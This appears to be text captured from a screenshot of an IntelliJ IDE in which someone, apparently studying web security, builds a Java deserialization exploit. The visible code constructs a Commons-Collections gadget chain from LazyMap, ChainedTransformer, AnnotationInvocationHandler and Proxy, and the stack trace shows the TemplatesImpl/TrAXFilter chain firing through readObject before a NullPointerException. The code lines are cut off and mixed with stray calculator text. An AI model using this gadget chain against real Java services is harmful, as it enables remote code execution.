 test [~/iCloud 云盘（归档）/Desktop/Webstudy/java/test] - .../src/main/java/test.java
st src main java test
test
Project
test.java classFiles.java AbstractTranslet.java pom.xml InstantiateTransformer.class
test ~/iCloud 云盘（归档）/Desktop/Webstudy/java/
.idea
src
main
java
classFiles
test
resources
test
target
pom.xml
test.iml
81
82 Map map = new HashMap();
83 Map lazyMap = LazyMap.decorate(map,chainedTransformer);
84 ClassLoader loader = lazyMap.getClass().getClassLoader()
85 Class[] interfaces = lazyMap.getClass().getInterfaces();
86
87 Constructor ctor = Class.forName("sun.reflect.annotation tDeclaredConstructors()[0];
88 ctor.setAccessible(true);
89 InvocationHandler handler = (InvocationHandler) ctor.new
90
91 Map mapProxy = (Map) Proxy.newProxyInstance(loader,inter
92
test › main()
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Maven
Database
Ant
n: test
/Library/Java/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/Home/bin/java ...
objc[1257]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/Home/bin/java (0x109fd94c0) and /Library/Java/JavaVirtualMachines/jdk1.7.
Exception in thread "main" org.apache.commons.collections.FunctorException: InstantiateTransformer: Constructor threw an exception
at org.apache.commons.collections.functors.InstantiateTransformer.transform(InstantiateTransformer.java:114)
at org.apache.commons.collections.functors.ChainedTransformer.transform(ChainedTransformer.java:122)
at org.apache.commons.collections.map.LazyMap.get(LazyMap.java:151) <7 internal calls>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1017)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1893)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1798)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1350)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:370)
at test.main(test.java:107)
Caused by: java.lang.reflect.InvocationTargetException <4 internal calls>
at org.apache.commons.collections.functors.InstantiateTransformer.transform(InstantiateTransformer.java:105)
... 15 more
Caused by: java.lang.NullPointerException
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:379)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:409)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:439)
at com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter.<init>(TrAXFilter.java:64)
... 20 more
Process finished with exit code 1
IDE and Plugin Updates
IntelliJ IDEA is ready to update.